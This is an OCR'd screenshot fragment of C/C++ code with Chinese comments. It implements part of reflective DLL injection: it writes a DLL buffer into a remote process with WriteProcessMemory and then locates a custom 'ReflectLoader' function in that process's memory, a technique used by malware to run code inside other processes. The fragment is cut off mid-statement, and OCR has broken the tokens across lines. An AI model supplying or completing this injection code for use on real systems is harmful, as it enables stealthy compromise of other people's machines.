
if
(!WriteProcessMemory(hProc, pDll, pBuf,
FileSize, NULL)) {
return
FALSE;
}
//接下来的活是找dll文件中相当于loadlibrary函数的
自写函数Reflectload
//注意前文开辟的"类磁盘"空间中的pDll
// 假设 ReflectLoader 是目标函数名
const
char
* reflectFuncName =
"ReflectLoader"
;
// 获取 ReflectLoader 在目标进程内存中的地址
LPVOID
pReflectLoader =
GetRemoteReflectLoad(pDll, reflectFuncName,
pBuf);
if
(!pReflectLoader) {